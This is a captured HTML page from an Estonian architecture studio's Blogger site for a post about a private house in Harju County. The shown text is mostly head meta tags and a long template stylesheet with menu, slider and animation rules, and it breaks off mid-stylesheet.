

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.moom.ee/2017/08/eramu-harjumaal_2.html
body_size: 46224
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.moom.ee/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.moom.ee/2017/08/eramu-harjumaal_2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="http://www.moom.ee/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MOOM projekt-stuudio - RSS" href="http://www.moom.ee/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="https://www.blogger.com/feeds/5649778213453391699/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="http://www.moom.ee/feeds/4360969194395121710/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg' rel='image_src'/>
<meta content='http://www.moom.ee/2017/08/eramu-harjumaal_2.html' property='og:url'/>
<meta content='ERAMU HARJUMAAL' property='og:title'/>
<meta content='Arhitektuuribüroo' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/w1200-h630-p-k-no-nu/MOOM_arh_peetri_1.jpg' property='og:image'/>
<title>
ERAMU HARJUMAAL - MOOM projekt-stuudio
</title>
<!-- Description and Keywords (start) -->
<meta content='Arhitektuur Sisearhitektuur' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ERAMU HARJUMAAL' property='og:title'/>
<meta content='http://www.moom.ee/2017/08/eramu-harjumaal_2.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg' property='og:image'/>
<meta content='MOOM projekt-stuudio' property='og:site_name'/>
<meta content='http://www.moom.ee/' name='twitter:domain'/>
<meta content='ERAMU HARJUMAAL' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg' name='twitter:image'/>
<meta content='ERAMU HARJUMAAL' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
